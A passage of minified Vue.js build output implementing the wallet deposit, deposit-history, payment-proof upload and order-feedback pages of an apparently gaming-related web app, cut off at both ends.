",1),Mu]),t("div",Pu,[t("div",Ou,[(n(!0),s(ce,null,et(e(mt),ge=>(n(),s("div",{key:ge.id,class:ye(["item",{hide:ge.id!==e(Oe).id||!e(Oe).isInRechargeActivity,active:!(ge.id!==e(Oe).id||!e(Oe).isInRechargeActivity)}]),onClick:it=>En(ge)},[t("p",Uu,a(ge.title),1),f(t("img",{alt:"",class:ye(["active_img",{hide:ge.id!==e(Oe).id||!e(Oe).isInRechargeActivity}])},null,2),[[bt,e(B)(`${e(Q).theme}/deposit/active_icon.png`)]])],10,Bu))),128))])])])):d("",!0)])):d("",!0),e(I)==0||e(I)==1?(n(),s("div",xu,[t("div",Vu,[t("div",Fu,[t("p",null,a(r.$t("wallet.balance")),1),t("p",Wu,[b(" Min: "+a(e(g))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)]),b("   "),t("p",Yu,[b(" Max: "+a(e(M))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])]),t("div",Ku,[t("div",qu,[t("div",Hu,[t("div",zu,[((ia=e(Y)[e(re)])==null?void 0:ia.playTypeEnum)==="ONLINE"?(n(),s("div",Ju,[e(W)[e(p)]&&!e(W)[e(p)].exchangeRate?(n(),s("div",Gu,[t("div",ju,[t("div",Zu,[t("div",Qu,[f(t("img",Xu,null,512),[[bt,e(B)(`${e(Q).theme}/deposit/enter.png`)]])]),q(ve,{class:ye(["van-field amount-input",{urPKStyle:e(qt).global.locale.value==="ur-PK"}])},{value:Ce(()=>[q(H,{modelValue:e(m),"onUpdate:modelValue":_[3]||(_[3]=ge=>we(m)?m.value=ge:null),type:"number",class:"input","clear-trigger":"always",placeholder:r.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s("span",ed," k ")):d("",!0)]),e(m)&&(Number(e(m))<e(g)||Number(e(m))>e(M))?(n(),s("p",td,[b(a(r.$t("wallet.invalidAmountRange",{min:e(g),max:e(M)}))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])):e(m)&&e(J)===P.MULTIPLE_ONLY&&Number(e(m))%e(G)!==0?(n(),s("p",nd,a(r.$t("wallet.invalidMultipleAmount",{multiple:e(G)})),1)):d("",!0)])):(n(),s("div",ad,[t("div",sd,[t("div",ld,[en("USDT")?(n(),s("div",od)):(n(),s("div",id,[f(t("img",rd,null,512),[[bt,e(B)(`${e(Q).theme}/deposit/enter.png`)]])])),q(ve,{class:ye(["van-field amount-input",{urPKStyle:e(qt).global.locale.value==="ur-PK"}])},{value:Ce(()=>[q(H,{modelValue:e(m),"onUpdate:modelValue":_[4]||(_[4]=ge=>we(m)?m.value=ge:null),type:"number",class:"input",clearable:"","clear-trigger":"always",placeholder:r.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s("span",cd," k ")):d("",!0)])]))])):(n(),s("div",ud,[t("div",dd,[t("div",md,a(e(re)?r.$t(`wallet.payTypeName.${(ya=e(Y)[e(re)])==null?void 0:ya.platformEnum.toLowerCase()}`):r.$t("wallet.payTypeName.virtual")),1),t("div",null,[t("input",{value:(qn=e(W)[e(p)])==null?void 0:qn.bankName,disabled:!0,class:"disable"},null,8,pd)])]),t("div",vd,[t("div",_d,a(((ga=e(Y)[e(re)])==null?void 0:ga.platformEnum)==="BANK"?r.$t("wallet.name"):r.$t("wallet.addressRemark")),1),t("div",null,[t("input",{value:(l=e(W)[e(p)])==null?void 0:l.bankAccountName,disabled:!0,class:"disable"},null,8,hd)])]),((c=e(Y)[e(re)])==null?void 0:c.platformEnum)==="BANK"?(n(),s("div",fd,[t("div",yd,a(r.$t("wallet.bankAccountNumber")),1),t("div",gd,[t("p",wd,a((v=e(W)[e(p)])==null?void 0:v.bankAccount),1),q(U,{class:"svg-icon",w12:"",h15:"","m-l-6":"",icon:e(In)("copy"),onClick:_[5]||(_[5]=ge=>{var it;return e(ea)((it=e(W)[e(p)])==null?void 0:it.bankAccount)})},null,8,["icon"])]),t("div",$d,a(((x=e(Y)[e(re)])==null?void 0:x.platformEnum)==="VIRTUAL"?r.$t("wallet.v2"):r.$t("wallet.v1")),1),t("div",null,[f(t("input",{"onUpdate:modelValue":_[6]||(_[6]=ge=>we(j)?j.value=ge:null),style:{"pointer-events":"all"},class:"disable",onInput:va},null,544),[[st,e(j)]])])])):(n(),s("div",bd,[t("div",kd,a(r.$t("wallet.channelAddress",{channel:r.$t(`wallet.payTypeName.${(O=e(Y)[e(re)])==null?void 0:O.platformEnum.toLowerCase()}`)})),1),t("div",Nd,[t("p",Ed,a((ae=e(W)[e(p)])==null?void 0:ae.bankAccount),1),q(U,{w12:"",h15:"","m-l-6":"",icon:e(In)("copy"),onClick:_[7]||(_[7]=ge=>{var it;return e(ea)((it=e(W)[e(p)])==null?void 0:it.bankAccount)})},null,8,["icon"])]),t("div",Td,a(((_e=e(Y)[e(re)])==null?void 0:_e.platformEnum)==="VIRTUAL"?r.$t("wallet.v2"):r.$t("wallet.v1")),1),t("div",null,[f(t("input",{"onUpdate:modelValue":_[8]||(_[8]=ge=>we(j)?j.value=ge:null),style:{"pointer-events":"all"},class:"disable",onInput:va},null,544),[[st,e(j)]])]),((Te=e(Y)[e(re)])==null?void 0:Te.platformEnum)==="VIRTUAL"?(n(),s("div",Cd,a(r.$t("wallet.msg1")),1)):d("",!0)])),t("div",Rd,[t("div",Ad,a(r.$t("wallet.uploadCertificate")),1),t("div",null,[q(Ae,{modelValue:e(Vt),"onUpdate:modelValue":_[9]||(_[9]=ge=>we(Vt)?Vt.value=ge:null),title:(($e=e(Vt)[0])==null?void 0:$e.title)||"","after-read":Wn,"max-count":1},null,8,["modelValue","title"])])]),t("div",Dd,[t("div",Id,[((Le=e(Y)[e(re)])==null?void 0:Le.platformEnum)==="VIRTUAL"?(n(),s("div",Ld,[f(t("img",Sd,null,512),[[bt,e(B)("theme1/wallet/3-6bb1e3bd.png")]])])):(n(),s("div",Md,[f(t("img",Pd,null,512),[[bt,e(B)(`${e(Q).theme}/deposit/enter.png`)]])])),q(ve,{class:ye(["van-field amount-input",{urPKStyle:e(qt).global.locale.value==="ur-PK"}])},{value:Ce(()=>[q(H,{modelValue:e(m),"onUpdate:modelValue":_[10]||(_[10]=ge=>we(m)?m.value=ge:null),type:"number",class:"input",clearable:"","clear-trigger":"always",placeholder:r.$t("wallet.depositAmountInput")},null,8,["modelValue","placeholder"])]),_:1},8,["class"])]),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s("span",Od," k ")):d("",!0)]),e(m)&&(Number(e(m))<e(g)||Number(e(m))>e(M))?(n(),s("p",Bd,[b(a(r.$t("wallet.invalidAmountRange",{min:e(g),max:e(M)}))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])):d("",!0)])),e(Ye).length?(n(),s("div",Ud,[(n(!0),s(ce,null,et(e(Ye),(ge,it)=>{var Cn;return n(),s("div",{key:it,class:ye(["Recharge__content-paymoney__money-list__item",{active:e(m)==ge/100}]),onClick:Ca=>m.value=ge/100},[((Cn=e(Y)[e(re)])==null?void 0:Cn.platformEnum)==="VIRTUAL"?f((n(),s("img",Vd,null,512)),[[bt,e(B)("theme1/wallet/3-6bb1e3bd.png")]]):(n(),s("span",Fd)),b(" "+a(yn(ge))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:2},[b(" k ")],64)):d("",!0),vn(ge)!==0?(n(),s("div",Wd," +"+a(vn(ge)),1)):d("",!0)],10,xd)}),128))])):d("",!0),((je=e(Y)[e(re)])==null?void 0:je.playTypeEnum)==="ONLINE"&&e(W)[e(p)]&&e(W)[e(p)].exchangeRate?(n(),s(ce,{key:3},[e(m)&&(Number(e(m))<e(g)||Number(e(m))>e(M))?(n(),s("p",Yd,[b(a(r.$t("wallet.invalidAmountRange",{min:e(g),max:e(M)}))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])):e(m)&&e(J)===P.MULTIPLE_ONLY&&Number(e(m))%e(G)!==0?(n(),s("p",Kd,a(r.$t("wallet.invalidMultipleAmount",{multiple:e(G)})),1)):d("",!0)],64)):d("",!0),((kt=e(Y)[e(re)])==null?void 0:kt.playTypeEnum)==="ONLINE"&&e(W)[e(p)]&&e(W)[e(p)].exchangeRate?(n(),s("div",qd,[t("div",Hd,[(e(W)[e(p)]&&e(W)[e(p)].exchangeRate)!==0?(n(),s("div",zd,[t("span",Jd,a(r.$t("wallet.exchangeRate")),1),t("span",Gd," 1:"+a(e(W)[e(p)]&&e(W)[e(p)].exchangeRate),1)])):d("",!0),e(St)?(n(),s("div",jd,[b(a(r.$t("wallet.amountReceived",{amount:e(St)}))+" ",1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s("span",Zd," k ")):d("",!0)])):d("",!0)])])):d("",!0),((Nt=e(Y)[e(re)])==null?void 0:Nt.playTypeEnum)==="OFFLINE"&&((tn=e(Y)[e(re)])==null?void 0:tn.platformEnum)==="VIRTUAL"?(n(),s("div",Qd,[e(W)[e(p)]&&e(W)[e(p)].exchangeRate!==0?(n(),s("div",Xd,[t("div",em,[t("span",tm,a(r.$t("wallet.exchangeRate")),1),t("span",nm," 1:"+a(e(W)[e(p)]&&e(W)[e(p)].exchangeRate),1)]),e(_a)?(n(),s("div",am,[t("span",null,a(r.$t("wallet.amountReceived",{amount:e(_a)})),1),e($).currencyEnum==="KIDR"||e($).currencyEnum==="KVND"?(n(),s("span",sm," k ")):d("",!0)])):d("",!0)])):d("",!0)])):d("",!0),e(Xe)&&!e(ft)?(n(),s("div",lm,rm)):d("",!0),f(t("div",cm,[t("p",um,a(r.$t("wallet.pleaseFillInPaymentInfoCorrectly")),1),t("div",dm,[t("div",mm,[t("div",pm,[t("span",null,a(e(Mt)),1)])]),t("div",vm,[f(t("input",{"onUpdate:modelValue":_[11]||(_[11]=ge=>we(at)?at.value=ge:null),class:"input-mobile",style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:(Et=e(W)[e(p)])==null?void 0:Et.phoneLength,onInput:_[12]||(_[12]=ge=>at.value=e(at).replace(/[^0-9]/g,""))},null,40,_m),[[st,e(at)]])])]),f(t("div",hm,[e(at).startsWith((gn=e(W)[e(p)])==null?void 0:gn.phonePrefix)?e(at).length!=((Bn=e(W)[e(p)])==null?void 0:Bn.phoneLength)?(n(),s(ce,{key:1},[b(a(r.$t("wallet.phoneLengthRequired",{phoneLength:(nn=e(W)[e(p)])==null?void 0:nn.phoneLength})),1)],64)):d("",!0):(n(),s(ce,{key:0},[b(a(r.$t("wallet.phonePrefixRequired",{phonePrefix:(On=e(W)[e(p)])==null?void 0:On.phonePrefix})),1)],64))],512),[[ua,e(at)&&((Un=e(W)[e(p)])==null?void 0:Un.phonePrefix)&&((jn=e(W)[e(p)])==null?void 0:jn.phoneLength)]])],512),[[ua,e(Xe)&&e(ft)]])]),t("div",fm,[f(t("img",ym,null,512),[[bt,e(B)("theme1/wallet/tip2.png")]]),gm,wm,$m])])])]),t("div",bm,[t("div",{innerHTML:e(X)},null,8,km)])])])):d("",!0)])),e(I)==2?(n(),s("div",Nm,[t("div",Em,[t("p",Tm,[b(a(r.$t("wallet.rechargeMethod"))+" ",1),Cm]),t("div",Rm,[t("div",Am,[t("img",{src:e(B)("theme1/deposit/imps.png"),alt:"",class:"img",style:{height:"5rem",width:"9.88rem"}},null,8,Dm),t("img",{src:e(B)("theme1/deposit/active_icon.png"),alt:"",class:"active_img"},null,8,Im)])])])])):d("",!0),e(I)==2?(n(),s("div",Lm,[t("div",Sm,[t("div",Mm,[t("p",null,a(r.$t("wallet.balance"))+":",1),t("p",null,[b(" Min: "),f(t("img",Pm,null,512),[[bt,e(B)("theme1/deposit/money_small.png")]]),b(" 1 ")]),t("p",null,[b(" Max: "),f(t("img",Om,null,512),[[bt,e(B)("theme1/deposit/money_small.png")]]),b(" 100 ")])]),t("div",Bm,[t("div",Um,"₹ "+a(e(ma)),1),t("div",xm,[(n(),s(ce,null,et(Yn,(ge,it)=>t("div",{key:it,class:ye(["item",it==e(Gn)&&"active"]),onClick:Cn=>pa(ge,it)},[b(" ₹"+a(ge.money)+" ",1),t("p",null,a(ge.total),1)],10,Vm)),64))])]),t("div",Fm,[t("p",Wm,a(r.$t("wallet.rechargeInstructions"))+":",1),t("p",Ym,a(r.$t("wallet.rechargeInstructions_1")),1),t("p",Km,a(r.$t("wallet.rechargeInstructions_2")),1),t("p",qm,a(r.$t("wallet.rechargeInstructions_3")),1),t("p",Hm,a(r.$t("wallet.rechargeInstructions_4")),1)])])])):d("",!0),e(oe)&&e(I)==0||e(i)&&e(I)==1?d("",!0):(n(),s("div",zm,[f((n(),wt(ot,{class:ye(["btn",{active:h()}]),disabled:!h(),onClick:S},{default:Ce(()=>[b(a(r.$t("wallet.deposit")),1)]),_:1},8,["class","disabled"])),[[rn]])])),q(vt,{show:e(ie),title:"Invalid amount",message:"Please select another amount","confirm-button-text":"OK","confirm-event":V,"cancel-event":V,"close-event":V},null,8,["show"]),e(le)?(n(),wt(Tt,{key:6,"popup-location-enum":"DEPOSIT",title:e(qt).global.t("home.notification"),"show-close-button":!1,check:!1,onCloseModal:_[13]||(_[13]=ge=>le.value=!1)},null,8,["title"])):d("",!0),e(F)?(n(),s("div",Jm,jm)):d("",!0),q(Gt,{show:e(Qe),"onUpdate:show":_[15]||(_[15]=ge=>we(Qe)?Qe.value=ge:null)},{default:Ce(()=>[q(Bt,{class:"content",columns:e(nt),onCancel:_[14]||(_[14]=ge=>Qe.value=!1),onConfirm:Nn},null,8,["columns"])]),_:1},8,["show"]),q(Es,{show:e(Jt),"onUpdate:show":_[16]||(_[16]=ge=>we(Jt)?Jt.value=ge:null),"order-info":e(ct),onSubmit:zn,onClose:_[17]||(_[17]=ge=>Jt.value=!1)},null,8,["show","order-info"])],2)}}},Qm=Ct(Zm,[["__scopeId","data-v-b0e83d23"]]);const Xm={class:"recharge-wrapper"},ep=Object.assign({name:"WalletRecharge"},{__name:"index",setup(Z){const{initData:Q}=jt(),{merchantConfigList:R}=Q,E={DIRECT_METHOD_HIDDEN_CHANNEL:Zc,DIRECT_METHOD_AND_CHANNEL:Qm},L=u("DIRECT_METHOD_AND_CHANNEL");return Ft(()=>{var $;const N=R.find(k=>k.dictKey=="DEPOSIT_WEB_STYLE");N&&N.dictValue&&(L.value=(($=JSON.parse(N.dictValue)[0])==null?void 0:$.depositWebStyleEnum)==="DIRECT_METHOD_HIDDEN_CHANNEL"?"DIRECT_METHOD_HIDDEN_CHANNEL":"DIRECT_METHOD_AND_CHANNEL")}),(N,$)=>(n(),s("div",Xm,[(n(),wt(Qs(E[e(L)])))]))}}),tp=Ct(ep,[["__scopeId","data-v-2c8e27d2"]]),w$=Object.freeze(Object.defineProperty({__proto__:null,default:tp},Symbol.toStringTag,{value:"Module"}));const np=Z=>($n("data-v-3222c584"),Z=Z(),bn(),Z),ap={class:"rechargeh__container"},sp={class:"tabs"},lp=["onClick"],op=np(()=>t("span",{class:"short-border"},null,-1)),ip={key:0,alt:"",style:{height:"0.81rem",width:"0.19rem"}},rp={class:"title"},cp={class:"date formatNumber"},up={class:"total"},dp={id:"refreshe4c9216a15d6458da29ce435e8b1304b",class:"infiniteScroll"},mp={key:0,class:"rechargeh__container-content"},pp={class:"record__main-info_header"},vp={class:"record__main-info_order_no"},_p=["onClick"],hp={class:"record__main-info_amount"},fp={class:"record__main-info_item"},yp={class:"record__main-info_date"},gp={key:0,alt:""},wp={key:1,alt:""},$p={key:2,alt:""},bp={class:"record__main-info_order_container"},kp={key:0,class:"record__main-info_order_third"},Np={class:"record__main-info_order"},Ep={class:"record__main-info_order_text"},Tp={class:"record__main-info_bonus"},Cp={key:0,class:"record__main-info_feedBack"},Rp={key:0,class:"replyContent"},Ap={key:0},Dp=["onClick"],Ip={key:2},Lp={key:1},Sp={key:1},Mp={key:3,class:"statusIcon"},Pp={alt:""},Op={key:4,class:"statusIcon2"},Bp={alt:""},Up={alt:"",srcset:""},xp={__name:"index",setup(Z){const Q=Zt(),R=an(),{userInfo:E}=ht(R),{t:L}=Wt(),N=wn(),{switchConfig:$,initData:k}=jt(),{merchantConfigList:D}=k,P=p=>`${B(`${Q.theme}${p}`)}`;let m=u([]);const I=async()=>{const{data:p}=await Me.get("/consumer/payment/paymentDepositChannel/options");m.value=[{platformEnum:"",payName:"All",sort:0,rewardRate:6,image:null},...p]};Ft(()=>{I()});const ie=Je(),A=ie.subtract(7,"day"),J=ie.subtract(30,"day"),G=u(Je(ie).format("DD/MM/YYYY")),V=u(Je(ie).format("DD/MM/YYYY")),F=u(0),me=u(""),de=[{text:L("wallet.all"),value:""},{text:L("wallet.progressing"),value:"PROGRESSING"},{text:L("wallet.success"),value:"SUCCESS"},{text:L("wallet.failed"),value:"FAILED"},{text:L("wallet.cancel"),value:"CANCEL"}],Be=u(de[0].text),Ve=u({});let ke=u([]);const he=u(!1),Ne=u({}),Pe=u({}),Ze={orderNo:"",thirdNo:"",statusEnum:"",payName:"",size:20,current:1};let o=JSON.parse(JSON.stringify(Ze));Hn(F,async()=>{o=JSON.parse(JSON.stringify(Ze)),Be.value=de[0].text,me.value=null,ke.value=[],o.payName="",Se()});const ee=z(()=>{var g;const p=D.find(M=>M.dictKey=="DEPOSIT_WEB_STYLE");return p&&p.dictValue?((g=JSON.parse(p.dictValue)[0])==null?void 0:g.depositWebStyleEnum)!=="DIRECT_METHOD_HIDDEN_CHANNEL":!0}),te=z(()=>ke.value.map(p=>p.orderNo)),X=async()=>{if(te.value.length>0)try{const p=te.value.map(i=>`orderNoList=${i}`).join("&"),{code:g,data:M}=await Me.get(`/consumer/member/memberFeedback/checkOrderFeedbackExists?${p}`);g&&Number(g)===1e4&&(Ne.value=M)}catch(p){console.error(p)}},Se=async()=>{he.value=!0,F.value==0?(o.startTime=Je(ie).format("YYYY-MM-DD")+"T00:00:00",o.endTime=Je(ie).format("YYYY-MM-DD")+"T23:59:59",G.value=Je(ie).format("DD/MM/YYYY")):F.value==1?(o.startTime=Je(A).format("YYYY-MM-DD")+"T00:00:00",o.endTime=Je(ie).format("YYYY-MM-DD")+"T23:59:59",G.value=Je(A).format("DD/MM/YYYY")):F.value==2&&(o.startTime=Je(J).format("YYYY-MM-DD")+"T00:00:00",o.endTime=Je(ie).format("YYYY-MM-DD")+"T23:59:59",G.value=Je(J).format("DD/MM/YYYY"));const{code:p,data:g}=await Me.get("/consumer/cash/cashDepositOrder/getList",{params:o});Ve.value=g,ke.value=ke.value.concat(g),o.current++,p&&(he.value=!1,await X())};Ft(()=>{Se()});const T=p=>{switch(p){case"SUCCESS":return L("wallet.success");case"FAILED":return L("wallet.failed");case"CANCEL":return L("wallet.cancel");default:return L("wallet.progressing")}},le=p=>{switch(p){case"PENDING":return"warning";case"PROGRESSING":return"warning";case"SUCCESS":return"success";case"FAILED":return"red";case"CANCEL":return""}},j=new Date;j.setDate(j.getDate()-92);const Fe=[{label:"1"},{label:"7"},{label:"30"}],Ge=z(()=>B(`${Q.theme}/other/orange_skin/empty.png`)),Y=p=>{_t(L(`wallet.customerServiceFeedback.${p}`))},ze=p=>{Pe.value[p]=!Pe.value[p]},re=p=>p!=null&&p.remark?p.remark==="feedbackNull"?L("wallet.feedbackNull"):p.remark:"",W=p=>{let g=`${p.orderNo},${p.payName},${p.channelName}`;(!ee.value||!p.channelName)&&(g=`${p.orderNo},${p.payName}`),ea(g)};return(p,g)=>{const M=un,i=da,oe=ta,Ie=Oa,tt=vs,pe=$t("lazy");return n(),s("div",ap,[q(M,{"n-title":p.$t("main.depositHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",sp,[(n(),s(ce,null,et(Fe,(ne,fe)=>t("div",{key:fe,class:ye(["tab_item",{tab_active:fe===e(F)}]),onClick:Qe=>F.value=fe},[t("p",null,[b(a(ne.label)+" "+a(p.$t("vip.days"))+" ",1),op]),fe!=2?f((n(),s("img",ip,null,512)),[[pe,P("/deposit/line.png")]]):d("",!0)],10,lp)),64))]),t("div",rp,[t("p",cp,a(e(G))+" to "+a(e(V)),1),t("p",up,"Total: "+a(e(ke).length),1)]),t("div",dp,[e(ke).length?(n(),s("div",mp,[q(Ie,{loading:e(he),"onUpdate:loading":g[1]||(g[1]=ne=>we(he)?he.value=ne:null),finished:e(o).size!==e(Ve).length,onLoad:Se},{default:Ce(()=>[(n(!0),s(ce,null,et(e(ke),(ne,fe)=>{var Qe,nt,We,ft;return n(),s("div",{key:fe,class:"record__main-info"},[t("div",pp,[t("div",vp,[t("p",null,a(ne.orderNo),1),f(t("img",{alt:"",onClick:yt=>W(ne)},null,8,_p),[[pe,e(B)(`${e(Q).theme}/deposit/copy1.png`)]])]),t("p",hp,[b(a(e(lt)(ne.amount))+" ",1),e(E).currencyEnum==="KIDR"||e(E).currencyEnum==="KVND"?(n(),s(ce,{key:0},[b(" k ")],64)):d("",!0)])]),t("div",fp,[t("div",yp,[ne.statusEnum==="FAILED"||ne.statusEnum==="CANCEL"?f((n(),s("img",gp,null,512)),[[pe,e(B)("theme1/deposit/close.png")]]):ne.statusEnum==="SUCCESS"?f((n(),s("img",wp,null,512)),[[pe,e(B)("theme1/deposit/success.png")]]):f((n(),s("img",$p,null,512)),[[pe,e(B)("theme1/deposit/pending.png")]]),t("span",null,a(e(Je)(ne.createTime).format("DD/MM/YYYY HH:mm:ss")),1)]),t("div",bp,[e(ee)?(n(),s("div",kp,a(ne.channelName),1)):d("",!0),t("div",Np,[t("div",Ep,[t("p",null,a(ne.payName),1)])])]),t("div",Tp,[t("p",{class:ye(le(ne.statusEnum))},a(T(ne.statusEnum)),3)])]),e($)("SWITCH_MEMBER_FEEDBACK")&&((Qe=e(Ne)[ne.orderNo])!=null&&Qe.hasFeedback||ne.statusEnum==="PROGRESSING")?(n(),s("div",Cp,[e(Ne)[ne.orderNo]?(n(),s("div",Rp,[e(Ne)[ne.orderNo].hasFeedback?(n(),s("div",Ap,[e(Ne)[ne.orderNo].processEnum==="COMPLETED"?(n(),s("div",{key:0,class:"reply-wrapper",onClick:yt=>ze(ne.orderNo)},[t("div",{class:ye(["reply-text",{"reply-text-expanded":e(Pe)[ne.orderNo]}])},a(p.$t("wallet.reply"))+"："+a(re(e(Ne)[ne.orderNo])),3),q(i,{class:"expand-hint",name:e(Pe)[ne.orderNo]?"arrow-up":"arrow-down"},null,8,["name"])],8,Dp)):e(Ne)[ne.orderNo].processEnum==="PENDING"?(n(),s("div",{key:1,onClick:g[0]||(g[0]=yt=>Y("PENDING"))},a(p.$t("wallet.pengdingReply")),1)):(n(),s("div",Ip,a(p.$t("wallet.canceledReply")),1))])):(n(),s("div",Lp,a(p.$t("wallet.orderHelpReminder")),1))])):(n(),s("div",Sp,a(p.$t("wallet.orderHelpReminder")),1)),(nt=e(Ne)[ne.orderNo])!=null&&nt.hasFeedback?d("",!0):(n(),wt(oe,{key:2,class:"contact-btn",onClick:yt=>e(N).push({path:"/wallet/rechargeOrderFeedback",query:{orderNo:ne.orderNo}})},{default:Ce(()=>[b(a(p.$t("wallet.contactUs")),1)]),_:2},1032,["onClick"])),(We=e(Ne)[ne.orderNo])!=null&&We.hasFeedback&&e(Ne)[ne.orderNo].processEnum==="COMPLETED"?(n(),s("div",Mp,[f(t("img",Pp,null,512),[[pe,e(B)("theme1/deposit/completed.png")]]),b(" "+a(p.$t("wallet.resolved")),1)])):d("",!0),(ft=e(Ne)[ne.orderNo])!=null&&ft.hasFeedback&&e(Ne)[ne.orderNo].processEnum==="PENDING"?(n(),s("div",Op,[f(t("img",Bp,null,512),[[pe,e(B)("theme1/deposit/pending.png")]]),b(" "+a(p.$t("wallet.proceed")),1)])):d("",!0)])):d("",!0)])}),128))]),_:1},8,["loading","finished"])])):d("",!0)]),e(ke).length?d("",!0):(n(),wt(tt,{key:0,description:p.$t("common.noData")},{image:Ce(()=>[f(t("img",Up,null,512),[[pe,e(Ge)]])]),_:1},8,["description"]))])}}},Vp=Ct(xp,[["__scopeId","data-v-3222c584"]]),$$=Object.freeze(Object.defineProperty({__proto__:null,default:Vp},Symbol.toStringTag,{value:"Module"}));const Fp={class:"upload-imageVideo"},Wp={key:0},Yp=["src"],Kp={alt:""},qp={__name:"index",emits:["getFile"],setup(Z,{expose:Q,emit:R}){const{t:E}=Wt(),L=Zt(),N=u(null),$=u(!0),k=u(null),D=u(null),P=R,m=()=>{D.value.click()},I=async J=>{const G=J.target.files[0];if(!G)return;const V=G.type.startsWith("image/");if(V){const F=await Hs(J.target.files[0]);k.value=F;let me=["png","jpg","jpeg"],de=F.type.split("/")[1];if(!me.some(ke=>ke===de)){k.value=null,D.value.value="",_t(E("wallet.maxImageFormatSize"));return}if(!(F.size/1024/1024<2)){k.value=null,D.value.value="",_t(E("wallet.maxImageSize"));return}N.value=URL.createObjectURL(F),$.value=V,P("getFile",F)}},ie=()=>{N.value=null,k.value=null,D.value.value="",P("getFile",k.value),m()};return Q({clearUpload:()=>{N.value=null,k.value=null,D.value.value=""}}),(J,G)=>{const V=ta,F=$t("lazy");return n(),s("div",Fp,[t("input",{ref_key:"fileInput",ref:D,type:"file",accept:"image/*",style:{display:"none"},onChange:I},null,544),e(N)?(n(),s("div",Wp,[e($)?(n(),s("img",{key:0,src:e(N),alt:"Preview",class:"img-avatar"},null,8,Yp)):d("",!0),q(V,{size:"small",class:"btnStyle",type:"primary",onClick:Sn(ie,["stop"])},{default:Ce(()=>[b(a(J.$t("wallet.reupload")),1)]),_:1})])):(n(),s("div",{key:1,class:"upload_content",onClick:m},[f(t("img",Kp,null,512),[[F,e(B)(`${e(L).theme}/deposit/collectPictures.png`)]])]))])}}},Hp=Ct(qp,[["__scopeId","data-v-b930eb10"]]);const Ts=Z=>($n("data-v-158be407"),Z=Z(),bn(),Z),zp={class:"feedbackTutorial"},Jp=Ts(()=>t("div",{class:"swiper-button-prev"},null,-1)),Gp={alt:""},jp=Ts(()=>t("div",{class:"swiper-button-next"},null,-1)),Zp={__name:"howToFindModal",emits:["onCloseFind"],setup(Z,{emit:Q}){const{initData:R}=jt(),{merchantConfigList:E}=R,L=u(0),N=z(()=>{try{const P=E.find(m=>m.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL");return console.log(JSON.parse(P.dictValue)[0].imgUrl),JSON.parse(P.dictValue)[0].imgUrl}catch(P){return console.error("订单反馈教程配置异常:",P),""}}),$=P=>{L.value=P.activeIndex},k=Q,D=()=>{k("onCloseFind")};return(P,m)=>{const I=$t("lazy");return n(),s("div",zp,[Jp,q(e(el),{class:"swiper","space-between":10,"slides-per-view":"auto","centered-slides":!0,modules:[e(al),e(sl)],navigation:{prevEl:".swiper-button-prev",nextEl:".swiper-button-next"},pagination:{clickable:!0},onSlideChange:$},{default:Ce(()=>[(n(!0),s(ce,null,et(e(N),(ie,A)=>(n(),wt(e(Xs),{key:A,class:"slide"},{default:Ce(()=>[f(t("img",Gp,null,512),[[I,e(zs)(ie)]])]),_:2},1024))),128))]),_:1},8,["modules"]),jp,t("div",{class:"tutorialBtn",onClick:D},[t("div",null,a(P.$t("wallet.tapToClose")),1)])])}}},Qp=Ct(Zp,[["__scopeId","data-v-158be407"]]);const Xp={class:"feedback__container"},ev={class:"head_imgs"},tv={class:"feedback__container-content"},nv={key:0,class:"title"},av={key:1,class:"input-orderNo"},sv={class:"title"},lv={class:"input-orderNo"},ov={class:"title"},iv={class:"collect-pictures"},rv={class:"tips"},cv=["innerHTML"],uv={class:"order_FeedBack_tutorial"},dv={__name:"index",setup(Z){const{currency:Q}=ht(Dn()),R=Zt(),{initData:E}=jt(),{merchantConfigList:L}=E,N=sa(),{t:$}=Wt(),k=wn(),D=u(""),P=u(""),m=u(""),I=u(),ie=u(),A=u(null),J=u(!1),G=u(!1),V=u(null),F=o=>`${B(`${R.theme}${o}`)}`,me=o=>{V.value=o},de=async()=>{if(!G.value)if(await I.value.validate(),V.value){const o=await Va(V.value,"payment");o?(A.value=o,Ve()):(_t($("wallet.uploadFailed")),G.value=!1)}else _t($("wallet.pleaseUploadPaymentProof"))},Be=()=>{I.value.resetValidation(),D.value="",P.value="",A.value=null,V.value=null,ie.value.clearUpload()},Ve=async()=>{try{G.value=!0;const{code:o}=await Me.post("/consumer/member/memberFeedback/addDepositOrderFeedback",Ut({orderNo:D.value,mediaUrl:A.value,content:P.value,internalOrderNo:N.query.orderNo?N.query.orderNo:"",feedbackTypeEnum:"ORDER",subFeedbackTypeEnum:"DEPOSIT_ORDER"},Aa()),{headers:{"Content-Type":"application/x-www-form-urlencoded"}});o==="10000"&&(_t($("common.success")),k.push("/wallet/recharge"))}catch(o){console.error(o)}finally{Be(),G.value=!1}},ke=async()=>{const o=await Js();o&&(D.value=o)},he=()=>{J.value=!0},Ne=()=>{J.value=!1},Pe=z(()=>{try{const o=L.find(ee=>ee.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL");return JSON.parse(o.dictValue)[0].imgUrl}catch(o){return console.error("订单反馈配置异常:",o),""}}),Ze=()=>{var o;try{const ee=L.find(X=>X.dictKey=="COPYWRITING_FEEDBACK_TUTORIAL"),te=((o=JSON.parse(ee.dictValue)[1])==null?void 